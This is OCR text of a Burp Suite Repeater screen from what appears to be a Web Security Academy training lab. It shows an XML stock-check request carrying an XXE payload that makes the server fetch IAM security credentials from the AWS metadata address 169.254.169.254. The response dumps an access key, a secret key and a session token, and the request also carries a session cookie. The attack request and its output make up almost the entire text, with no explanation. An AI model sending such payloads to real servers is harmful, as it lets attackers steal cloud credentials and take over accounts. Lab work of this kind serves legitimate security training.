 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
LAB 1 × LAB 2 × 4 × +
Send Cancel < >
Target: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4300f30381a858844c05d100ba005e.web-security-academy.net
3 Cookie: session=xHHQ5Bygw4W73yMvI9XBqwWZqN9aizAc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4300f30381a858844c05d100ba005e.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-08-14T18:35:26.116481788Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"FFyaGRzL0Ds0C4bszlYU",
11 "SecretAccessKey":"GuWUuDGzrrxQbmQZpQNGjxWj4biKSWCGxCaU2aKU",
12 "Token":
"n6JMpYul9rqJEnRjMM5qPDLQDhNHb8GPNT39iyglrmMNxpCvMyTugQ2kaNZW0hNDvavKQd9ArhL8C0XzHdFQ
GwfBm2NfqIzSEyECsAprZ7MdkVCIWmGnI6yFQlw6aHT0146f1U5q0TFItXLdipQXyiB6W3VCXQyroSd0Iz0LE
36bI2wWrC8gWz74zRH3cMj584ClLfJ3Ec90HcKFyWhbyWLLIzrX98zYuVBfjsP03HSRYxlEn4cdliFWk0nvA9
q5",
13 "Expiration":"2029-08-12T18:35:26.116481788Z"
14 }"
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
675 bytes | 244 millis